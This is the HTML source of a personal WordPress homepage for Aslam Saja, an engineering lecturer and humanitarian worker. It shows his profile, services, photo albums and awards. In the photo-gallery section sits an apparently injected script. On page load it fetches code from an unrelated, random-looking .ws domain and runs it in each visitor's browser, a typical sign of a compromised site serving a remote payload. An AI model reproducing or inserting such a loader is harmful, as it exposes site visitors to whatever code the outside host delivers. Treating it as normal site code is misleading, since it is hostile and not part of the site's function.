<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                   <!-- sticky header -->
           <div class="fxd-header logo-left">
                <div class="container">
                    <div class="logo-box text-left alchem_header_style alchem_default_logo">
                        <a href="http://aslamsaja.com/">
                    
                                         
                                            </a>
                        <div class="name-box">
                            <span class="site-tagline">                            <a href="http://aslamsaja.com/"><h1 class="site-name site-name-over">Saja AMA</h1></a>
                            
                        </div>
                    </div>
                    <button class="site-nav-toggle">
                        <span class="sr-only">Toggle navigation</span>
                        <i class="fa fa-bars fa-2x"></i>
                    </button>
                    <nav class="site-nav" role="navigation">
                        <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-81"><a href="http://aslamsaja.com/"><span class="menu-item-label">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="http://aslamsaja.com/profile/"><span class="menu-item-label">Profile</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://aslamsaja.com/profile/about-me/"><span class="menu-item-label">About me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://aslamsaja.com/awards/"><span class="menu-item-label">Awards/Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://aslamsaja.com/profile/memberships/"><span class="menu-item-label">Memberships</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1357"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="http://aslamsaja.com/category/featured/"><span class="menu-item-label">Project news</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://aslamsaja.com/category/newsletters/"><span class="menu-item-label">Publications</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="http://aslamsaja.com/books/"><span class="menu-item-label">Books</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="http://aslamsaja.com/news1/"><span class="menu-item-label">News</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-610"><a href="http://aslamsaja.com/category/tamil-articles/"><span class="menu-item-label">Writings</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="http://aslamsaja.com/category/engineers-in-society/"><span class="menu-item-label">STEM and society</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="http://aslamsaja.com/category/media/"><span class="menu-item-label">Media</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://aslamsaja.com/events/"><span class="menu-item-label">Events</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="http://aslamsaja.com/delivery-nodes/"><span class="menu-item-label">Delivery Nodes</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="http://aslamsaja.com/delivery-nodes/international-trainings/"><span class="menu-item-label">Courses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="http://aslamsaja.com/delivery-nodes/work-experience/"><span class="menu-item-label">Work Experience</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="http://aslamsaja.com/delivery-nodes/trainingassignments/"><span class="menu-item-label">Assignments</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="http://aslamsaja.com/delivery-nodes/publications/"><span class="menu-item-label">Publications</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://aslamsaja.com/social_innovations/"><span class="menu-item-label">Social innovations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://aslamsaja.com/contact-me/"><span class="menu-item-label">Contact</span></a></li>
</ul>                    </nav>
                </div>
            </div>
                                     
            <div class="clear"></div>
        </header>  </div>
<div id="alchem-home-sections">
 <section class="section magee-section alchem-home-section-0 alchem-home-style-0 " id="section-1">
    <div class="multi-carousel home-banner-slider">
      <div class="multi-carousel-inner">
        <div id="carousel-banner-section" class="owl-carousel owl-theme">
                              <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_0" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_001-1.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_0"><div class="slider-text1-1">HUMANITY</div><div class="slider-text1-2">COMES FIRST</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_0">A man's true wealth is the good he does in the world.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_0"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_1" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_002.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_1"><div class="slider-text2-1">SELF-BELIEF</div><div class="slider-text2-2"> FOLLOWS HUMANITY</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_1"> If you don't beleive in you neither anyone else.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_1"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_2" style="background-image: url(http://aslamsaja.com/wp-content/uploads/slider/banner_003.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_2"><div class="slider-text3-1">INNOVATION</div><div class="slider-text3-2">IN LIFE THE WAY FORWARD</div></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_2">When things happen you dont understand, you must remember this: Someday it will all make sense.</p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_2"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_3" style="background-image: url(http://aslamsaja.com/wp-content/uploads/banner_004.jpg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_3"></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_3"></p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_3"> 
                                    <a href="http://aslamsaja.com/books/" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Read More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                                         <div class="item">
            <section  class="section magee-section section-banner fullheight verticalmiddle alchem_section_0_image_4" style="background-image: url(http://aslamsaja.com/wp-content/uploads/WhatsApp-Image-2022-01-01-at-07.28.49.jpeg);background-repeat:repeat;">
              <div class="section-content">
                <div class="container">
                  <div class="alchem-animated " data-animationduration="0.9" data-animationtype="bounce" data-imageanimation="no" id="">
                    <h1 class="magee-heading" id=""><span class="heading-inner alchem_section_0_title_4"></span></h1>
                  </div>
                  <p style="text-align:right;" class="alchem_section_0_sub_title_4"></p>
                  <div style="text-align:right" class="alchem_section_0_btn_text_4"> 
                                    <a href="#" target="_blank" class=" magee-btn-normal btn-md btn-line btn-light">Learn More</a>
                                       </div>
                </div>
              </div>
            </section>
          </div>
                             </div>
      </div>
    </div>
    </section>
   
  <section class="section magee-section alchem-home-section-1 alchem-home-style-0" id="section-2">
  <div class="section-content" style="color:#000000;">
  <div class="container">
    <div class="alchem-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
    <div class="magee-promo-box" id="">
      <div class="promo-info">
        <h4 class="alchem_section_1_slogan_title">Profile - Aslam Saja</h4>
        <p class="alchem_section_1_slogan_content">Aslam Saja is an Engineer by education and was humanitarian/development worker for 7 years by training and experience. He holds PhD, MSc in Engineering and BSc in Engineering. Saja is currently attached to the Faculty of Engineering, South Eastern University of Sri Lanka as a Lecturer/Researcher.</p>
      </div>
             <div class="promo-action alchem_section_1_button_text"> <a href="/about_me" target="_blank" class="btn-normal btn-lg"><i class="fa "></i> Read more</a></div>
          </div>
    </div>
   </div>
  </div>
</section>
  

<section class="section magee-section alchem-home-section-2 alchem-home-style-0 parallax-scrolling" id="section-3_1" style="background:#dddddd">
    <div class="section-content" >
        <div class="container alchem_section_2_model">
            <h2 style="text-align: center" class="section-title alchem_section_2_title" style="color:#fff">SOCIAL MEDIA</h2>
            <div class=" divider divider-border center" id="" style="margin-top: 30px;margin-bottom:50px;width:80px;">
                <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
            </div>
            <div class="swiper-container2">
                <div class="swiper-wrapper">
                    <div class="swiper-slide" >
                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSajaAslamAM%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=true&show_facepile=false&appId=120867301319578" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                    </div>
                    <div class="swiper-slide" >
                        <a class="twitter-timeline" data-height="500" data-link-color="#E95F28" href="https://twitter.com/aslamsajaam">Tweets by aslamsaam</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>            
                    </div>
					<div class="swiper-slide" >
						    <style type="text/css">

      #wdi_feed_0 .wdi_feed_header {
        display: block; /*if display-header is true display:block*/
      }

            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;

      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 50%; /*thumbnail_size*/
      }


            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }

      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

          </style>
    
    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div  class="wdi_js_error">Something is wrong.<br/></div><div  class="wdi_token_error wdi_hidden">Instagram token error.</div><div  class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i class="fa fa-instagram""></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay"
           onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'></div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_2"
             wdi-res='wdi_col_2'></div>
        <div class="wdi_clear"></div>

                    <div class="wdi_load_more wdi_hidden">
              <div class="wdi_load_more_container">
                <div class="wdi_load_more_wrap">
                  <div class="wdi_load_more_wrap_inner">
                    <div class="wdi_load_more_text">Load More</div>
                  </div>
                </div>
              </div>
            </div>
            <div class="wdi_spinner ">
              <div class="wdi_spinner_container">
                <div class="wdi_spinner_wrap">
                  <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner fa fa-spinner"></i></div>
                </div>
              </div>
            </div>
                  </div>
        <div class="wdi_front_overlay"></div>
    </div>
        <style>
          </style>
        <script>
          </script>
                    
					</div>

                </div>
                <!-- Add Scrollbar -->
                <div class="swiper-scrollbar"></div>
                <!-- Add Arrows -->
                <!--div class="swiper-button-next"></div>
                <div class="swiper-button-prev"></div-->
            </div>
        </div>
    </div>
</section>


   <section class="section magee-section alchem-home-section-2 alchem-home-style-0 parallax-scrolling" id="section-3">
   <div class="section-content" style="color:#7a7a7a;">
  <div class="container alchem_section_2_model">
        <h2 style="text-align: center" class="section-title alchem_section_2_title">EXPERIENCE -  EXPERTISE  - ENGAGEMENT</h2>
    <div class=" divider divider-border center" id="" style="margin-top: 30px;margin-bottom:30px;width:80px;">
      <div class="divider-inner primary" style="border-bottom-width:3px; "></div>
    </div>
            <div >
        <div class="row">
            <div class="col-md-4"><div class="feature-category" style="background:#c0ffc3">Project Cycle Management</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#fcf1b7">Project Grant Management</div> </div>
            <div class="col-md-4"><div class="feature-category" style="background:#f9dfc0">Emergency Response and Management</div></div>
             <div class="col-md-4"><div class="feature-category" style="background:#cee0e8">Disaster Risk Reduction/Disaster Resilience</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#dfd4f0">Humanitarian Principles/Standards</div></div>
            <div class="col-md-4"><div class="feature-category" style="background:#f3def2">Community Development/Participatory tools</div></div>
        </div>
        
    </div>
    <br /><br />
    <div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_0" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_facilitate.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_0">Facilitation</h3></span>
            <p class="alchem_section_2_feature_content_0"><ul>
<li>Training facilitation</li>
<li>Meetings/forums/conferences facilitation</li>
<li>Community discussions</li>
<li>Team building</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_1" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_assignment.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_1">Assignments</h3></span>
            <p class="alchem_section_2_feature_content_1"><ul>
<li>Project - Needs Assessments, Planning, Evaluations</li>
<li>Proposal development, report writings, and budgeting</li>
<li>Base line and End line surveys</li>
<li>Organizational assessments, strategic planning</li>
<li>Training Needs Analysis </li>
<li>Project publications and digital applications </li>
</ul>
</p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div><div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_2" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_lecture.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_2">Learning and Development</h3></span>
            <p class="alchem_section_2_feature_content_2"><ul>
<li>Lecturing</li>
<li>Training of Trainers </li>
<li>Coaching</li>
<li>Mentoring</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_3" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_research.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_3">Research and Development</h3></span>
            <p class="alchem_section_2_feature_content_3"><ul>
<li>Research study designs </li>
<li>Field based surveys </li>
<li>Research data collection/analysis</li>
<li>Research reporting/publications</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div><div class="row"><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_4" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_human.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_4">Humanitarian and development deployments</h3></span>
            <p class="alchem_section_2_feature_content_4"><ul>
<li>On-site disaster deployments</li>
<li>Remote support to humanitarian/development workers</li>
<li>Crisis and risk management support</li>
<li>Technical support services</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div><div class="col-md-6">
	  <div class="alchem-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
        <div class="magee-feature-box style1" id="" data-os-animation="fadeOut">
          <div class="icon-box2 alchem_section_2_feature_image_5" data-animation=""> <img class="feature-box-icon img-responsive"  src="http://aslamsaja.com/wp-content/uploads/banners/service_youth.jpg" alt="" /></div>
          
          <div class="feature-content">
          <span class="feature-title"><h3 class="alchem_section_2_feature_title_5">Youth and Career Guidance</h3></span>
            <p class="alchem_section_2_feature_content_5"><ul>
<li>Motivational talks</li>
<li>Youth development</li>
<li>Conference talks and discussion forums</li>
</ul></p>
            <a href="" target="_blank" class="feature-link"></a>
			</div>
        </div>
		</div>
      </div></div>
   </div>
  </div>
</section>
 
 <section class="section magee-section alchem-home-section-3 alchem-home-style-0 parallax-scrolling" id="section-4">
<div class="section-content" style="color:;">
<div class="container alchem_section_3_model">
 <h2 style="text-align: center" id="album"><span>VISUAL  CLICKS</span></h2>
<div class="divider divider-border center" style="margin-top: 20px;margin-bottom:20px;width:80px">
    <div class="divider-inner primary" style="border-bottom-width:3px"></div>
</div>
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-1">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=763" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20171107_132147-e1516126081439.jpg" alt="Conference in Chandigarh, India" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Conference in Chandigarh, India</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-2">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=618" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/C8A6207.jpg" alt="Solid waste app demo" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Solid waste app demo</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-3">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=668" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20171212_104017-e1516125568868.jpg" alt="Sanya Training, China" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Sanya Training, China</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-4">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=769" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/DSC_0219-e1516125255755.jpg" alt="Training govt officials on resilience" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Training govt officials on resilience</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-5">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=1087" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/20150620_HR_Graduation-79-X3-1.jpg" alt="BIARI 2015 &#8211; Brown University USA" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">BIARI 2015 - Brown University USA</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	
		
		<div class="aigpl-gallery-album-wrp aigpl-gallery-album aigpl-album-design-1" id="aigpl-gallery-6">

		
<div class="aigpl-cnt-wrp aigpl-col-3 aigpl-columns aigpl-first">
	<div class="aigpl-inr-wrp">

		<div class="aigpl-img-wrp" style="">
			<a class="aigpl-img-link" href="http://aslamsaja.com/?album=1121" target="_self">
								<img class="aigpl-img" src="http://aslamsaja.com/wp-content/uploads/IMG_1635.jpg" alt="Humanitarian work &#8211; Northern Sri Lanka" />
							</a>
		</div>

				<div class="aigpl-img-title aigpl-center">Humanitarian work - Northern Sri Lanka</div>
		
				<div class="aigpl-img-count aigpl-center">3 Photos</div>
		
			
	</div>
</div>
		</div><!-- end .aigpl-gallery-album-wrp -->

	


<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script> </div></div>  </section>
 
   <section class="section magee-section alchem-home-section-4 alchem-home-style-0" id="section-5">
  <div class="section-content" style="color:;">
  <div class="container alchem_section_4_model">
        <h2 style="text-align: center" class="section-title alchem_section_4_title">AWARDS &amp; FELLOWSHIPS</h2>
    <div class=" divider divider-border">
    </div>
            <div id="" class=" row">
      <div class=" col-md-2_5" id="">
        <div class=" divider divider-border">
        </div>
                <div class="alchem-animated alchem_section_4_image" data-animationduration="1.2" data-animationtype="fadeInDown" data-imageanimation="no">
        <img src="http://aslamsaja.com/wp-content/uploads/Travel-map-2025-600x426.png" alt=''><br>
        </div>
              </div>
      
      <div class=" col-md-3_5" id="">
            <div class="alchem-animated alchem_section_4_feature_icon_0" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-Travel Map fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_0">BIARI 2015</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_0">Brown International Advance Research Institute (BIARI) Fellow 2015, Watson Institute for International Studies, Brown University, Providence, USA </p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_1" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_1">NFP 2007</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_1">Recipient of Netherlands Fellowship Programme (NFP), 2007 </p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_2" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_2">PMD 2011</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_2">Has passed (92%) in Project Management in Development Examination – Level 1 conducted by PMD-Pro, accredited by APM Group Ltd (UK), 2011</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_3" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
          <div class="icon-box icon-circle " style="border-width: 0;background-color: #333;color: #fff;font-size: 20px;"> <i class="feature-box-icon fa fa-trophy fa-fw"></i></div>
          <a href="http://aslamsaja.com/awards/" target="_blank"><h3 class="alchem_section_4_feature_title_3">IYP Fellow 2017</h3></a>          <div class="feature-content">
            <p class="section_4_feature_content_3">International Young Professional Fellow 2017</p>
            <a href="http://aslamsaja.com/awards/" target="_blank" class="feature-link"></a></div>
        </div>
        </div>
                      <div class="alchem-animated alchem_section_4_feature_icon_4" data-animationduration="1.2" data-animationtype="fadeInRight" data-imageanimation="no">
        <div class="magee-feature-box style2" data-os-animation="fadeOut" style="padding-left: 65px;">
